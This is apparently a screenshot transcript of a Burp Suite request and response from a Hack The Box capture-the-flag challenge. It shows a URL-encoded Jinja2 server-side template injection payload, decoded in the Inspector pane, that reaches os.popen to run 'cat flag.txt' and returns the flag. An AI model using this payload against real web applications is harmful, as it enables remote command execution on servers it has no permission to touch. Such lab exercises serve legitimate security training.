 Request
Pretty Raw Hex
\n
1 GET
/%7b%25%20%66%6f%72%20%78%20%69%6e%20%28%29%2e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62%61%73
%65%5f%5f%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5f%28%29%20%25%7d%7b%25%20%69%66%20%22%
77%61%72%6e%69%6e%67%22%20%69%6e%20%78%2e%5f%5f%6e%61%6d%65%5f%5f%20%25%7d%7b%7b%78%28%29%2
e%5f%6d%6f%64%75%6c%65%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%5b%27%5f%5f%69%6d%70%6f%72%74
%5f%5f%27%5d%28%27%6f%73%27%29%2e%70%6f%70%65%6e%28%22%63%61%74%20%66%6c%61%67%2e%74%78%74%
22%29%2e%72%65%61%64%28%29%7d%7d%7b%25%65%6e%64%69%66%25%7d%7b%25%20%65%6e%64%66%6f%72%20%2
5%7d HTTP/1.1
2 Host: 206.189.120.31:30378
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 115
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 22 Jul 2023 21:46:21 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!}
10 </str>
' could not be found
</p>
Inspector
Selection 550 (0x226)
Selected text
/%7b%25%20%66%6f%72%20%78%20%69%6e%20%28%29%2e%5
f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%62%61%73%65%5
f%5f%2e%5f%5f%73%75%62%63%6c%61%73%73%65%73%5f%5
f%28%29%20%25%7d%7b%25%20%69%66%20%22%77%61%72%6
e%69%6e%67%22%20%69%6e%20%78%2e%5f%5f%6e%61%6d%6
5%5f%5f%20%25%7d%7b%7b%78%28%29%2e%5f%6d%6f%64%7
5%6c%65%2e%5f%5f%62%75%69%6c%74%69%6e%73%5f%5f%5
b%27%5f%5f%69%6d%70%6f%72%74%5f%5f%27%5d%28%27%6
See more
Decoded from: URL encoding
/{% for x in ().__class__.__base__.__subclasses_
_() %}{% if "warning" in x.__name__ %}{{x()._mod
ule.__builtins__['__import__']('os').popen("cat
flag.txt").read()}}{%endif%}{% endfor %}
Cancel Apply changes